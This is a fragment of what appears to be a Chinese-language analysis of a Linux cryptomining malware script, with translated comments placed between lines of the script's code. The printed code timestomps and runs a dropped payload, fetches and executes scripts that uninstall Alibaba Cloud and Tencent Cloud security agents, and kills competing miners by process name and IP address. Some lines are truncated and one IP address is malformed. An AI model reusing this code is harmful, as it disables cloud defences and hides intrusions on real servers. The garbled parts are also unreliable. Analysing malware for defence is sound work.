 if [ "$(grep systemd-host ${c6}|wc -l)" -ne 0 ]; then
chattr -aui ${c6} >/dev/null 2>&1
rm -rf ${c6}
dpf ${c6} ${uks}
chmod 755 ${c6}
touch -amr "$(find /usr/bin -type f|shuf -n1)" ${c6}
dp ${uks}|$SHELL >/dev/null 2>&1
下载并执行另一个脚本
${c6} >/dev/null 2>&1
fi
if [ "$(grep sc\outd ${c5}|wc -l)" -eq 0 ]; then
chattr -aui ${c5} >/dev/null 2>&1
xt test.sh new 6.txt new 5 new 6 GZSO.zip
作者故意对所有文件都以zip作为拓展名
#!/bin/sh
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
pkill barad_agent*
调用阿里云官方卸载脚本清理云盾
pkill anat*
if ps aux|grep -v defunct|grep -i '[a]liyun'; then
curl --retry 2 --connect-timeout 26 --max-time 75 -fsSLk http://update.aegis.aliyun.com/download/u
chmod +x /dev/shm/u1.sh
$SHELL /dev/shm/u1.sh
curl --retry 2 --connect-timeout 26 --max-time 75 -fsSLk http://update.aegis.aliyun.com/download/q
chmod +x /dev/shm/u2.sh
$SHELL /dev/shm/u2.sh
pkill aliyun-service 2>/dev/null
rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service /dev/shm/u1.sh /dev/shm/u2.sh
rm -rf /usr/local/aegis*
elif ps aux|grep -v defunct|grep -i '[y]unjing'; then
/usr/local/qcloud/stargate/admin/uninstall.sh
/usr/local/qcloud/YunJing/uninst.sh
/usr/local/qcloud/monitor/barad/admin/uninstall.sh
杀掉相关的系统进程
fi
pkill -9 -f "8220|aegis_|AliYunDun|AliHids|autom.sh|AliYunDunUpdate|aliyun-service|log_rot|cr.sh|c
ps aux | grep '192.99.142.226\|82.146.58.234\|85.0.1.169.247\|51.68.175.0.1\|91.201.42.5|176.31.6.
ps aux | grep -v grep | grep 'kworkerdssx -c\' | awk '{print $2}' | xargs -r kill -9
ps aux | grep -v grep | grep 'netns' | awk '{print $2}' | xargs -r kill -9
ps aux | grep -v grep | grep 'voltuned' | awk '{print $2}' | xargs -r kill -9
HACK学习呀